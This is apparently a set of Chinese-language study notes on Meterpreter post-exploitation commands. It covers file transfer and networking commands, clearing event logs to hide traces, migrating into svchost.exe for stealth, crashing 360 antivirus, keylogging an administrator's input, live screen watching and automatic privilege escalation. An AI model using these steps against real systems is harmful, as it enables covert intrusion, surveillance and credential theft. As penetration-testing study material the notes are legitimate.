
文件下载
download -h

目标服务器路径和本地路径
递归上传目录


网络相关命令
Stdapi: Networking Commands
===========================

Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table

drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill

痕迹清除
clearev 一键清除日志(不过现在有额外的日志服务器)

execute -f(必须参数 eg:cme.exe) -i 交互式参数 就是需要-f的
getenv 获取环境变量
getpid 获取当前进程编号
getprivs 获取当前的进程权限
搞360(由于有驱动层保护) (执行一个程序，让其溢出crash掉)
ps -ef 查看进程
kill 杀进程
migrate 进程迁移 提高隐蔽性(变相提权)
如果能够迁移成功，那么将会获得被迁移的进程权限(svchost.exe)
pgrep 进行筛选 (支持名字查询)
pkill 通过名称干掉一个进程
ps 列出运行的进程
reg 注册表
Shell 获取一个shell

键盘记录(获取管理员输入的敏感信息)
keyscan_start、keyscan_stop、keyscan_dump
Screenshare 实时观察客户远端的桌面

Screenshot 远程屏幕拍照
getsystem 自动提权(会自动尝试常见的提权方式)
